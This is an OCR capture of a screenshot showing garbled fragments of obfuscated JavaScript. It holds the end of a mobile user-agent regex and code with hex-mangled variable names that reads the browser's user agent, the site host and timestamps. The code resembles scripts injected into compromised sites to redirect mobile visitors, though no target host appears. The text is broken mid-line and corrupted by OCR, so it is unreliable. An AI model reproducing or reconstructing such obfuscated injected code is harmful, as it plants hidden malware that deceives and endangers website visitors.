
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-
|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|
3]|\-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-
| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[’test’](_0x264a55[_0x49bda1(0x1fe)]
(0x0,0x4)))_0x262ad1=!![];}
(navigator[‘userAgent’]||navigator[_0x573149(0x1dd)]||window
_0xfb5e65(_0x1bc2e8){const
_0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]
();const _0xb17c69=location[‘host’];let
_0x20f559=_0x5531de(_0x1f0b56);const
_0x459fd3=Date[_0x595ec9(0x1e3)](new
Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)
_0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa
(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0
(_0x20f559&&window[_0x595ec9(0x1f2)]()&&
(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),windo